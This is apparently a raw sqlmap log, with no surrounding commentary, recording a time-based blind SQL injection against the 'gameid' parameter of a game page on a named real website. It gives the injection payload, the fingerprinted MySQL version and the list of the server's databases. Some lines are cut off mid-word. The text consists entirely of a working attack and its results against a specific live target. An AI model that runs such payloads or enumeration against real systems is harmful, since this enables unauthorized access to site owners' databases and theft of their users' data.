 [14:38:40] [INFO] resuming back-end DBMS 'mysql'
[14:38:41] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://mgame.ifeng.com/fenghuang/game/g
ction_list.jsp'. Do you want to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HT
sts:
---
Place: GET
Parameter: gameid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gameid=130221346000' AND SLEEP(5) AND 'IkRe'='IkRe
---
[14:38:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:38:45] [INFO] fetching database names
[14:38:45] [INFO] fetching number of databases
[14:38:45] [INFO] resumed: 4
[14:38:45] [INFO] resumed: information_schema
[14:38:45] [INFO] resumed: game
[14:38:45] [INFO] resumed: mysql
[14:38:45] [INFO] resumed: test
available databases [4]:
[*] game
[*] information_schema
[*] mysql
[*] test